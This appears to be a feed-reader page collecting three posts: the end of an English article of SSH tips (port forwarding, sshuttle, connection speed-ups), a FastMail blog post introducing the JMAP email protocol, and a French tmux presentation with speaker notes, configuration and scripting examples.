
Connecting to Remote Services with Local Apps

Sometimes there is a service, such as a database or a website, which is available on a remote server but it would be handy to connect to it from a local application. This can be achieved with port forwarding. You can either configure individual ports yourself, or use Sshuttle to forward all traffic on particular IP addresses. Each approach has advantages and disadvantages.

Forwarding Specific Ports

If you have a server called db which is running Postgres (and only allows access from the server itself), you can get access from your local computer with something like this in your SSH config:
Host db
  LocalForward 5433 localhost:5432

Then when you SSH to that server it sets up port 5433 (a number I just plucked out of thin air — there’s nothing special about it) on your computer to forward all traffic to port 5432 (the standard Postgres port) on the server, and that, so far as the server is concerned, the connection comes from localhost.

$ ssh db
So in another window (or after immediately exiting the shell created by the above command if you’re using persistent connections) you can connect to the DB with a local Postgres client:
$ psql -h localhost -p 5433 orders
This is especially handy if you wish to use a graphical DB client which isn’t available on the server:
$ pgadmin3 &
Or if you have a ‘back-end’ web server which isn’t directly accessible on the internet, you can forward it traffic from a local port:
Host api
  LocalForward 8080 localhost:80

Then SSH to the server:

$ ssh api

And point a local web browser at the port number you picked to view the server’s output:

$ firefox http://localhost:8080/

Setting Hostnames for Forwarded Connections

If a website is using name-based virtual hosting then simply forwarding traffic to the correct server and port will not be sufficient to view the site. You also need your browser to send the correct HTTP request for the domain name that the server knows the site as.

You could fake this in /etc/hosts, pretending that the site’s domain name is an alias of localhost. Then you can put the site’s real domain name (but still with your local port number) into your browser’s URL bar, and the correct HTTP header will be sent.

Doing this can be a little tedious; you may find using Sshuttle is less hassle for you.

Using Sshuttle to Forward Connections

Sshuttle provides VPN functionality, by forwarding traffic over SSH. For example, suppose there is a server called dev which you can SSH to, and which is on a private network which your local computer isn’t. You can set up the VPN connection with a command like this; you need local sudo privileges, and will be prompted for your password:

sshuttle -DHr dev 192.168.42.0/24

192.168.42.0/24 is the private network. Your computer can now make connections to an IP address in that range, and Sshuttle will forward them over the SSH connection to the dev server. You don’t have to think of every service which you might want forwarding and configure them all individually, then remember which port numbers you’ve used for what.

The -H flag tells Sshuttle tp configure hostnames for you too, automatically putting entries in /etc/hosts for hostnames that the remote server knows. This means you connect to a service using the same name as you would from the remote server, for example:

$ firefox http://api/

api will resolve to an address on the 192.168.42.* network, which will then get forwarded to the remote server.

Unfortunately this feature is limited to unqualified hostnames. If you need api.example.net in full to resolve, you still have to mess around with /etc/hosts yourself. (If you know of a way of making fully qualified domain names work automatically, I would be interested to hear from you.) In practice I often find myself configuring Apache at the far end to recognize both the short and long names.

The -D flag turns Sshuttle into a dæmon. This has the advantage of it not hogging a shell prompt, but does mean that closing the connection involves hunting around with ps to kill it if you ever wish to close the connection. (killall isn’t much use, because the process name is python, not sshuttle.) An alternative is not to use -D but simply to put the process in the background with &, so it can be listed with jobs and terminated with kill %sshut:

$ sudo -v && { sshuttle --syslog -Hr dev 192.168.42.0/24 & }

Well, perhaps not that simply. A background process can’t prompt for a sudo password, so it’s necessary to ensure sudo authentication has been performed (in a foreground process) before starting sshuttle in the background. And --syslog prevents warnings from littering your terminal. Together they make the full command rather unwieldy, but for servers you wish to do this with frequently you can hide that by saving it in a script or defining an alias.

Whether to use Sshuttle or forward individual ports depends on your circumstances and preferences. Sshuttle is often more convenient. Port forwarding defined in your SSH config has the advantage of being set up automatically whenever you make any SSH connection to the server; if you want a shell on a server and a Sshuttle VPN then you have to enter both ssh and sshuttle commands. And Sshuttle requires local root access, which may not be available or something you would prefer to avoid.

Avoiding Delays

If connecting to a server seems to sit there for a few seconds not doing anything, try adding this line to your config:

GSSAPIAuthentication no

GSSAPI is an authentication method related to Kerberos. If you don’t know what it is, you almost certainly aren’t using it. But some servers are configured to attempt GSSAPI authentication, and only try other methods after a 2-second time-out. By instructing your client never to use this authentication method, the attempt, and therefore the time-out, is skipped.

And if that speeds up connecting for you, ask the server’s sys-admin to disable it in the server config, for the benefit of all users ‒ exactly the same line as above, but in /etc/ssh/sshd_config.

Faster Connections

If you’re on a low-bandwidth internet connection then you can make SSH access faster by compressing the traffic: simply use the -C flag when connecting:

$ ssh -C wainwright

That will use gzip compression, reducing the number of bytes which are sent over the network. (But don’t do this all the time: on fast connections the overhead of zipping and unzipping costs more time than is saved.)

If you are connecting to a server across a network which is already secure (such as your internal office network) then you can make data transfer faster by choosing the arcfour encryption algorithm:

Host dev
  Ciphers arcfour

Note this speed-up is achieved by using less secure ‘encryption’, so do not do this for connections over the internet. Make sure you only specify it for particular hosts, not as the default. And only use it on a laptop (which of course can be used on multiple networks) for connections that go over a VPN.

Go and Do It!

The above are a collection of productivity tips for using SSH. If you have any more to share, please do get in touch on Smylers@cpan.org or to @Smylers2 on Twitter. (And this hasn’t been proofread yet, so corrections also welcome.)

Now go and use these features. Take a little bit of time now to get SSH set up nicely, and make working with remote servers easier for yourself.

Acknowledgements

Thank you to Aaron Crane, who as well as being my keyboard monkey during the talk also taught me much of what I know about SSH, some of which came from his Speeding up SSH Logins article; to Paul Knight for the tips about Vim’s remote editing feature and persistent connections; to Aristotle (@apag on Twitter) for telling me about the arcfour, ExpanDrive, Vim rsync URLs, Tramp, and Sshuttle; to Damien Miller for pointing out -W; to Roland Schmitz for telling me about sslh; to Joanathan Cormier for suggestion Dokan SSHFS; and to JS Vaughan for mentioning -C. Many small improvements have been made to this article in response to feedback, so thank you also to everybody else who has given feedback.

Thank you to Webfusion, my employer, for support in attending the conferences (and letting me practice this talk on colleagues).

And thank you to search engine DuckDuckGo for the T-shirt I wore when presenting this talk in Riga. If you haven’t tried DuckDuckGo, I recommend giving it a go as your first-choice search engine. It happens to be written in Perl, and the customer service (responding to requests and fixing reported bugs) is fantastic.

27 Dec 20:53

JMAP — A better way to email (better than IMAP or POP3 + SMTP)

This blog post is part of the FastMail 2014 Advent Calendar.

The previous post on 22nd December was the long awaited beta of contact syncing. The final post on 24th December is about our work environment.

Technical level: low

You can reproduce the demos by signing up a trial account at FastMail and trying for yourself!

Protocols

FastMail started with IMAP in 1999 when it was still quite new. We have been involved in the standards process, and have watched while non-open protocols led the way on features, usability and reliability. We pride ourselves on the standards compliance of our server, but we have been frustrated by the lack of progress in the third-party client experience available to our users.

The fragmentation of server support for newer IMAP features means that clients either have multiple implementations of everything, with the complexity and bugs that involves, or fall back to lowest-common-denominator behaviour. Extending IMAP further just makes this situation worse.

Having a separate protocol (SMTP) for sending email, running on a different TCP port and with potentially different credentials provides opportunities for partial failures, where a client can send but not receive or vice versa. These issues can be caused by firewalls, by temporary maintenance on the server, or just misconfiguration.

Regardless, for the end user the result is confusion. This is a frequent support problem for anybody with non-technical users, and the addition of CalDAV and CardDAV — everybody wants calendar and contact sync these days — means yet another failure mode in the mix.

FastMail’s protocol

When we built our own client and API we had the benefit of years of experience. I had rewritten the Cyrus IMAPd internals with strong locking to allow reliable QRESYNC support. We benefited from the work done by the LEMONADE working group for mobile email.

We also hooked in to MBOXEVENTS and FUZZY SEARCH, building on standards in the backend to create a great experience for our users. We added non-standard conversations support to our server, and there is discussion on the protocol lists about standardising that in a way which is compatible with gmail and other implementations.

Our servers are in New York, and our developers are in Australia. Even on a good day, the ping times are over 230 milliseconds. Anything more than the absolute minimum number of round trips is felt very keenly.

The end result is a very efficient, stateless, easy to use JSON API which already provides a great experience for our customers.

A proliferation of protocols

We are by no means the only people to have this idea. Many companies are building APIs to access email. Here’s just a few of them:

None of these APIs are designed with a primary goal of enabling 3rd party clients to work efficiently, with few round trips and low bandwidth use, and they are all limited to a single vendor. To inter-operate, everything falls back to speaking IMAP and SMTP.

Enter JMAP

JMAP is FastMail’s protocol with the warts removed. We leverage existing standards like HTTP, JSON, and native push channels on platforms which have them – making it easy for developers to work with.

JMAP is friendly to mobile devices. By batching multiple commands in a single HTTP request, and having an efficient update mechanism, the radio works less, and battery life is increased. By using the platform push channels, JMAP avoids having to hold its own connection open.

JMAP is friendly to servers. A stateless protocol, there’s no need for the server to maintain a version of the mailbox view that’s out of sync with the current state, as IMAP does, just so that clients can use integer offsets to refer to messages.

JMAP is friendly to the network. Unlike IMAP which can send an unbounded number of unsolicited updates, in JMAP you explicitly ask for the fields you are interested in, and the update command can contain a limit — if there are too many changes, return an error and let the client load the view from scratch. If you’re not caching the entire mailbox locally, then re-fetching a few pages of index listing is better than getting 100,000 EXPUNGED lines down the wire.

JMAP is friendly to multiple clients. In IMAP, if you rename a folder or move messages, then the client which initiated the action can update their local cache, but every other client has to re-fetch everything – there is no unique message ID which follows the message. JMAP uses globally unique IDs for messages, so immutable data can be cached forever.

JMAP does everything. Instead of separate protocols with different syntax for sending email than for receiving it (and separate protocols again for contacts and calendars) JMAP combines them all under one protocol. Best of all, the push notification includes all tokens for each service, so you can synchronise changes to your entire mail account plus your contacts and your calendar in a single round trip — up to date immediately, the way it should be.

Open everything

The JMAP protocol is totally open and unencumbered.

FastMail commits to provide a reference server and reference client, as well as maintaining the specification document in collaboration with others and keeping an up-to-date test suite to allow verification of implementations.

Finally, we know IMAP, SMTP and the DAVs aren’t going away any time soon. No protocol will succeed unless it provides an upgrade path from where we are now, and a compelling reason to switch. We will provide a proxy which can talk to existing servers and present them over JMAP. If the proxy is run somewhere close (in network terms) to the legacy servers, then JMAP will be a better experience than speaking to the servers natively, particularly if you’re on a slow network or the other side of the world.

As more servers start talking JMAP natively, the baseline for interoperability will be raised beyond IMAP+SMTP.

Come and join us at jmap.io and on the mailing list. Together we can build a better way to email.

Like this:

Like Loading...

27 Dec 17:17

Tmux, the Terminal Multiplexer

tmux

Une introduction pratique ;-)

Appuyez sur [s] pour ouvrir les notes présentateur dans une nouvelle fenêtre.

Je vais essayer d'ajouter ici, pour certains slides, des points que j'ai pu donner à l'oral lors de la présentation et/ou qui ne sont pas explicitement écrits sur les slides — afin de les rendre plus utiles aux lecteurs qui n'auraient pas assisté à la présentation.

Le style sera volontairement un peu oral, se rapprochant un peu de ce qui s'est dit lors de la présentation live.

Qui ?

Ces slides ont été utilisés comme support lors d'une présentation de tmux pour mes collègues de TEA fin 2014.

Introduction

  • Une petite introduction : tmux, screen, qu'est-ce qu'un Terminal Multiplexer, à quoi ça peut servir ?

tmux ?

  • Aujourd'hui, principalement, présentation de tmux
  • Version récente = 1.8
  • Voire même 1.9 ;-)

Terminal multiplexer

  • Plusieurs sessions de terminaux sur une seule session [distante]
  • Persistance
  • Plusieurs fenêtres
  • Partage de sessions
  • Persistance : on peut lancer une session depuis une machine, déconnecter, s'y rattacher depuis une autre machine et retrouver sa session.
  • Chaque session / fenêtre fait tourner sa propre application (on peut brancher des onglets) et a son propre buffer de scrollback.
  • Plusieurs sessions peuvent être lancées sur la même machine et plusieurs utilisateurs peuvent contrôler la même session.

Usage classique

  • SSH
    • lancement de tmux
    • travail
  • Déconnexion.
  • Re-connexion SSH
    • on retrouve la session tmux
  • SSH depuis une autre machine : idem !
  • Marche aussi en local ;-)
  • La déconnexion peut être voulue... ou non...
  • Et quand elle n'était pas voulue, on est content de retrouver sa session ; et que les programmes en cours n'aient pas été interrompus !

GNU Screen ?

  • Stable
  • Fonctionnalités reprises / améliorées par Tmux
    • Quelques trucs avancés
    • Configuration vraiment plus simple
  • Mais
    • Tmux n'est pas un remplacement drop-in
    • Commandes différentes
  • Screen : 1ère version en 1987
  • Tmux : 1ère version en 2009. Inclu de base dans OpenBSD ; disponible sur les repos des distributions Linux
  • Tmux a un mode souris
  • Configuration de screen = infernal ^^
  • La première grosse différence = la touche de commande...

Notions
de base

  • Quelques notions de base
  • Session / Window / Pane
  • Lancer, détacher, attacher + sessions nommées
  • Cible : tmux >= 1.8

Session

Lancer une nouvelle session


$ tmux
                    

$ tmux new -s NOM_SESSION
                    
  • Tout se fait au sein d'une session.
  • La lancer est donc un peu une étape obligatoire

Quitter une session

  • Quitter tous les programmes exécutés dans la session
  • Shell bash : exit ou Ctrl + D
  • Si plus aucun programme ne tourne dans la session, elle n'a plus de raison d'être.
  • Le shell (bash / zsh / ...) est un programme ;-)
  • Pour quand on aura parlé des commandes : :kill-session

Touche de commande

  • Nombreuses commandes
  • Raccourcis clavier : CMD + TOUCHE
  • Par défaut : Ctrl + B + TOUCHE
  • Pour éviter d'interférer avec d'autres programmes : on ne peut pas juste jouer des raccourcis clavier, il faut les introduire – jouer une combinaison de touches.

Touche de commande

Souvent remappée

Ctrl + A + TOUCHE

  • Ctrl + A était la touche de commande de screen.
  • Elle est souvent utilisée sous tmux, notamment par ceux qui avaient utilisé screen auparavant.
  • Peut-être un risque de conflit avec vim ?

Touche de commande

Pour la suite de cette présentation

CMD + TOUCHE

  • Pour éviter le débat Ctrl + B/A, utilisons CMD dans la suite de ces slides ^^
  • Avec CMD qui vaut Ctrl + B ou Ctrl + A, selon votre configuration.

Historique

  • Mode "texte", pas de molette pour scroller.
  • CMD + [
    • Page-Up
    • Page-Down
    • Quitter : q
  • Nous verrons plus loin qu'il existe un mode souris, qui permet de scroller (notamment) à la souris.

Détacher une session

CMD + d

  • Détache le terminal de la session tmux.
  • La session continue son exécution en arrière-plan.
  • Les programmes continuent leur exécution !
  • Importance de penser à fermer les sessions inutiles (et pas juste les détacher), pour éviter d'avoir 36k trucs qui tournent sans que personne ne les voit.
  • Y compris quand on a été déconnecté : reconnecter, rattacher, tout fermer.

Lister les sessions


$ tmux list-sessions
                    

$ tmux ls
                    
  • Aucune session,
  • ou une session
  • ou plusieurs sessions ;-)
  • Ou aussi la commande :list-sessions

Attacher une session


$ tmux attach
                    

$ tmux attach -t NOM_SESSION
                    

$ tmux a [-t NOM_SESSION]
                    
  • Attache le termination à une session tmux.
  • On retrouve la session !
  • Plusieurs terminaux – et plusieurs personnes – peuvent être attachés à la même session !

Tuer une session


$ tmux kill-session -t NOM_SESSION
                    
  • Ferme tous les programmes qui s'exécutaient dans la session, puis ferme la session elle-même.

Naviguer entre sessions

CMD + s

  • Affiche un menu qui permet de choisir la session qu'on veut.
  • On peut aussi renommer la session courante, avec CMD + $, si on ne l'avait pas nommée lors de sa création.

Commandes

CMD + : COMMANDE

Exemples :


:set status-bg white
:set-option history-limit 16000

:set -g prefix C-a
:bind-key C-a last-window
                    
  • Pas mal de commandes peuvent être utilisées directement avec le programme tmux, comme :list-sessions.

Bilan

  • Vous savez lancer une session (y compris nommée).
  • La détacher / ré-attacher.
  • La fermer pour de bon.
  • C'est suffisant pour commencer à utiliser tmux !
  • On peut faire plein de choses qui vont plus loin, mais en les apprenant sur le tas au fur et à mesure de l'usage.
  • Imprimer une cheat-sheet avec les raccourcis claviers utiles et la garder pas loin du clavier peut aider ;-)

Sessions,
Fenêtres
et panneaux

  • Pour l'instant, on a fait simple en ne manipulant que de sessions. Mais une session permet d'avoir bien plus qu'un seul programme actif.

Imbrication

  • Plusieurs sessions
  • Contenant plusieurs fenêtres (windows)
  • Contenant plusieurs panneaux (panes)
  • Bien sûr, libre à chacun d'utiliser ou non plusieurs windows et de positionner ou non plusieurs panes dedans.
  • Désolé, j'emploirai de façon un peu mélangée les termes window et pane et leurs traductions françaises.

Session

  • Ce à quoi on attache un terminal.
  • Peut être attachée par plusieurs personnes en même temps.
  • Contient une ou plusieurs window(s).
  • Usage : un thème global

Window

  • Correspond à un affichage, plein écran.
  • Souvent assimilé à un onglet
    • car représenté comme tel par défaut
  • Contient un ou plusieurs pane(s).
  • Usage : un projet au sein du thème
    • "backend"
    • "temp"
    • "exploitation"
  • 1 window "root"
  • 1 window monitoring : htop + nethogs + dstat
  • 1 window project backend : commandes + tig
  • 1 window mysql
  • 1 window "root"
  • 1 window monitoring : htop + nethogs + dstat
  • 1 window project backend : commandes + tig
  • 1 window mysql

Pane

  • La plus petite unité, une portion d'une window et de l'affichage.
  • On travaille toujours dans un pane.
  • Un ou plusieurs pane(s) par window.
  • Usage : une vue du projet
    • "historique git"
    • "error_log"
    • "acces_log"
  • 1 window "root"
  • 1 window monitoring : htop + nethogs + dstat
  • 1 window project backend : commandes + tig
  • 1 window mysql

Windows

  • Nouvelle : CMD + C
  • Renommer : CMD + ,
  • Liste : CMD + w
  • Le premier sert souvent.
  • Le deuxième plus rarement, parce qu'on peut configurer tmux pour que les windows prennent le nom de leurs programmes en cours.
  • Le dernier à peu près jamais : les windows sont souvent affichées, un peu sous forme d'onglets.

Windows

  • Sélectionner : CMD + NUMERO
  • Précédente : CMD + p
  • Suivante : CMD + n
  • Précédemment active : CMD + l
  • Marche bien quand les numéros vont de 0 à 9 – ou de 1 à 9 si on a re-paramétré la numérotation pour correspondre à un clavier.
  • Précédemment active est souvent remappée en CMD + a ou même en CMD + CMD-a

Windows

Mes raccourcis

  • Droite : MAJ +
  • Gauche : MAJ +
  • Avec les windows représentées sous forme d'onglets en bas de l'écran, je trouve ça plus intuitif.
  • Même si j'utilise parfois CMD + NUMERO pour aller loin d'un côté ou de l'autre.

Windows

  • Tuer : CMD + &
  • Déplacer : CMD + . (demande de numéro)
  • Déplacer : CMD + :move (déplace au prochain numéro libre)

Panes

  • Plusieurs panes dans une window.
  • Découpage horizontal ou vertical.
  • Taille réglable.
  • Oui, ça fait un peu beaucoup pour être réellement pratique... C'est uniquement un exemple ^^
  • En général, je me limite à deux panes, même sur un grand écran, parce que j'aime avoir de la place – sauf quand il s'agit de monitorer plusieurs programmes / logs (en avoir plusieurs à la fois sous les yeux peut être pratique).

Panes

  • Découpage horizontal :
    • CMD + %
    • CMD + - (ma config)
  • Découpage vertical :
    • CMD + "
    • CMD + | (ma config)
  • % et " ne sont pas tellement instinctifs...
  • Alors que - et | sont tellement plus logiques !
  • Et avec - et |, les deux types de découpages sont accessibles par la même touche du clavier (sur PC azerty, du moins).

Panes

  • Naviguer : CMD + o
  • Par numéros : CMD + q + NUM
  • Tuer : CMD + x
  • Différents layouts : CMD + ESPACE
  • Left / Down / Up / Right : CMD + h / j / k / l
  • En pratique, je n'utilise jamais ces raccourci, je préfére les miens.

Panes

Mes raccourcis

  • Droite : Alt +
  • Gauche : Alt +
  • Haut : Alt +
  • Bas : Alt +
  • Donc, avec ma configuration, c'est MAJ+flèches pour les windows et Alt+flèches pour les panneaux.

Panes

  • Break : CMD + !
  • Bascule full-window : CMD + z
  • Déplacer un pane vers gauche / droite : CMD + { / }
  • Break pane = en faire sa propre window.
  • Basculer (temporairement) un panneau en plein écran est pratique pour sélectionner à la souris sans avoir la barre de séparation de panneux ou les autres panneaux qui se retrouvent aussi sélectionnés.

Panes

Redimensionner

  • : resize-pane -R 10
  • : resize-pane -L 10
  • : resize-pane -U 10
  • : resize-pane -D 10
  • Ca peut être mappé vers des raccourcis comme CMD + < ou CMD + >

Un peu plus ?

  • En gros, ce qu'il faut savoir pour un usage standard ⇒ cf plus haut !
  • Un peu de configuration, fichier .tmux.conf
  • Quelques commandes : redimensionnement, automatisations, ...

À l'aide ?

  • Affiche la liste des raccourcis clavier actuellement branchés.
  • Il y en a un sacré paquet ;-)

.tmux.conf

  • Fichier de configuration par défaut
  • Sinon :
    • tmux -f ~/.tmux.conf [new / attach / ...]
  • Contient des commandes.
    • Les mêmes que celles utilisables via CMD + : COMMANDE
  • Mon conseil : partir d'un fichier pas trop long et l'enrichir au fur et à mesure, en ne prenant que des choses dont on a besoin / qu'on utilise.

Mon .tmux.conf

gist.github.com/pmartin/1b35fc2214b9cac8f205


# Bindings de keys
set -g prefix C-a
set-window-option -g mode-keys vi
bind-key C-a last-window

# Changement de fenêtre avec Maj + Flèches
bind -n S-Left previous-window
bind -n S-Right next-window
                    
  • Avec pas mal de morceaux copiés ici et là depuis Internet, au fil de l'utilisation.

Mon .tmux.conf

gist.github.com/pmartin/1b35fc2214b9cac8f205


# Changement de panneau avec raccourcis style Vi
bind h select-pane -L
bind j select-pane -D
bind k select-pane -U
bind l select-pane -R

# Changement de panneau avec Alt + Flèches
bind -n M-Left select-pane -L
bind -n M-Right select-pane -R
bind -n M-Up select-pane -U
bind -n M-Down select-pane -D
                    

Mon .tmux.conf

gist.github.com/pmartin/1b35fc2214b9cac8f205


# Splitting de window : vertical avec | et horizontal avec -
unbind %
bind | split-window -h
bind - split-window -v 

# Longueur de l'historique
set-option history-limit 16000
                    

Mon .tmux.conf

gist.github.com/pmartin/1b35fc2214b9cac8f205


# Status bar
set-option -g status-justify "centre"

set -g status-fg white
set -g status-bg black

set -g status-left '#H#[default]'
set -g status-left-fg white
set -g status-left-bg blue

set -g status-right '#[fg=yellow,bold]#(cut -d " " -f 1-4 /proc/loadavg)#[default] #[fg=cyan,bold]%Y-%m-%d %H:%M:%S#[default] '
set -g status-right-fg white

set-window-option -g window-status-current-fg white
set-window-option -g window-status-current-bg red
                    

Mon .tmux.conf

gist.github.com/pmartin/1b35fc2214b9cac8f205


# Set window notifications
setw -g monitor-activity off
set -g visual-activity off

# Automatically set window title
set-window-option -g automatic-rename on
set-option -g set-titles on
                    

Mon .tmux.conf

Je l'ai déployé sur tous nos serveurs sur lesquels je sois passé ;-)

Autres commandes

  • :list-windows
  • :find-window TEXTE / CMD + f
  • ...
  • Bref, il y a plein de commandes.
  • Quand vous aurez fait le tour des trucs de base, lisez la doc ;-)

Mais encore ?

  • On peut aller bien plus loin
  • screencast à base de tmux
  • tmuxinator
  • plugins divers
  • Ré-affecter des windows / panes ?
  • Mode mouse ?

Manipulations avancées

Une multitude de possibilités !

  • Déplacement de windows
  • Déplacement de panes
  • Transformation de windows en panes / inversement
  • ...
  • Je n'en parle plus que ça : quand vous en serez là, vous trouverez comment faire (et je n'utilise quasiment jamais non plus).

Rechercher, copier, coller

Mode copie : CMD + [

  • Rechercher : / + ENTER
  • Sélectionner : SPACE puis flèches
  • Copier : ENTER
  • Coller : CMD + ]

Raccourcis valables en mode vi :


:set-window-option -g mode-keys vi
                    
  • Certains raccourcis, comme le / pour rechercher, dépendent du mode : en mode vi on recherche avec / alors qu'en mode emacs on recherche avec Ctrl + s
  • Les raccourcis sont différents en mode emacs.
  • Commandes : list-buffers, show-buffer -b X, paste-buffer -b X

Scripting

Commande tmux depuis un shell


tmux new-session -d -s mine

tmux new-window -t mine:1 -n 'root' 'sudo -s'
tmux new-window -t mine:2 -n 'monitoring' 'htop'
tmux new-window -t mine:3 -n 'projects' 'bash'

tmux send-keys -t mine:3 'cd ~/developpement' C-m

tmux select-window -t mine:3
tmux -2 attach-session -t mine
                    
  • Crée une session (détachée) nommée mine.
  • Crée quelques windows (d'ids 1 à 3) et y lance des commandes.
  • Tape une instruction dans la window d'id 3.
  • Sélectionne la window d'id 3.
  • Attache la session.

Scripting

Créer ou attacher une session


#!/bin/bash
NAME='pmn'

tmux has-session -t $NAME 2>/dev/null
if [[ $? -eq 1 ]]; then
    tmux new-session -d -s $NAME
    
    tmux new-window -t $NAME:1 -n 'first' 'bash'
    tmux new-window -t $NAME:2 -n 'second' 'bash'
    
    tmux send-keys -t $NAME:0 'cd ~/developpement' C-m
    
    tmux select-window -t $NAME:0
fi
tmux attach-session -t $NAME
                    
  • Détermine si la session existe
  • Si elle n'existe pas :
    • Crée la session
    • Y ouvre quelques windows
    • En sélectionne une
  • Attache la session

Mouse mode

  • Scroll
  • Redimensionnement de panes
  • Sélection de window / pane

set -g mode-mouse on
set -g mouse-resize-pane on
set -g mouse-select-pane on
set -g mouse-select-window on 
                    

Mais : interfère avec sélectionner + middle-clic

Mouse mode

Mapping pour activer / désactiver


# Toggle mouse on with ^B m
bind m \
    set -g mode-mouse on \;\
    set -g mouse-resize-pane on \;\
    set -g mouse-select-pane on \;\
    set -g mouse-select-window on \;\
    display 'Mouse: ON'
 
# Toggle mouse off with ^B M
bind M \
    set -g mode-mouse off \;\
    set -g mouse-resize-pane off \;\
    set -g mouse-select-pane off \;\
    set -g mouse-select-window off \;\
    display 'Mouse: OFF'
                    
  • Cf cet article
  • Pratique pour activer quand on en a besoin (pour redimensionner facilement des panes, par exemple) et désactiver quand on veut copier-coller par sélection + middle-clic.

tmuxinator

github.com/tmuxinator/tmuxinator

  • Création de sessions depuis un fichier de configuration.
  • Liste de windows / panes.
  • Commandes à lancer dans chaque.
  • Pratique pour toujours lancer la même session.
  • Utile si vous éteignez fréquemment votre PC et voulez pouvoir toujours relancer la même session, contenant les mêmes windows et mêmes panes, organisés de la même manière.

tmuxinator

~/.tmuxinator/demo.yml (1/2)


name: demo
root: ~/

windows:
  - root: sudo -s
  - monitoring: 
      layout: 37d4,153x44,0,0{71x44,0,0,32,81x44,72,0[81x22,72,0,35,81x21,72,23,36]}
      panes:
        - htop
        - sudo nethogs wlan0
        - dstat
...
                    
  • tmuxinator new demo
  • tmuxninator start demo
  • Astuce : :list-windows pour obtenir les layouts

tmuxinator

~/.tmuxinator/demo.yml (2/2)


...
  - backend:
      layout: c6f6,153x44,0,0{91x44,0,0,33,61x44,92,0,37}
      panes:
        - cd ~/projects/backend
        - tig:
          - cd ~/projects/backend
          - tig
  - mysql: 
      layout: main-horizontal
      panes:
        - mysql --user=platnum --password=platnum --host=tea-db platnum
        - mysql --user=warehouse --password=warehouse --host=tea-db warehouse
                    
  • tmuxinator new demo
  • tmuxninator start demo
  • Astuce : :list-windows pour obtenir les layouts

tmuxinator

Lancer la session demo


tmuxinator start demo
                    

mux start demo
                    
  • Quelques autres commandes, je n'en parlerai pas plus, cf doc.

Plugins

github.com/tmux-plugins

  • Gestionnaire de plugins
  • Quelques plugins
    • Options sensible.
    • Copie vers le presse-papier système.
    • Sauvegarde / restauration
    • ...
  • Là aussi, je ne fais qu'évoquer l'idée, faites un tour sur la liste de plugins existant pour voir ce qu'ils permettent et comment les installer / utiliser.

Au final ?

  • J'ai fait le tour de tout ce que je voulais dire.
  • Avec une présentation des fonctionnalités de base, mais aussi de points plus avancés.

Tmux, c'est bien !

  • On retrouve sa session en cas de déconnexion.
  • Peu de raccourcis à connaître pour commencer.
  • ("mon") .tmux.conf facilite ceux-ci.
  • Usage plus avancé possible.
  • Je ne m'en passe plus !